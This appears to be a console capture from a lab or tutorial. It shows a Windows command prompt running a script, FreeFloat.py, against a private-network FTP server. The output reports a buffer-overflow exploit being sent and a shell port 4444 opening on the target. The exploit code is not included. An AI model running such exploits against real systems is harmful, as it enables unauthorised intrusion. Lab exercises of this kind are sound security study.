 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\asus>cd Desktop
C:\Users\asus\Desktop>cd test
C:\Users\asus\Desktop\test>FreeFloat.py 192.168.13.130 21
| Freefloat FTP Server Buffer Overflow Vulnerability |
[-] Connecting to 192.168.13.130 on port 21
[-] Sending exploit...
[-] Exploit successfully sent...
[-] Connect to 192.168.13.130 on port 4444
C:\Users\asus\Desktop\test>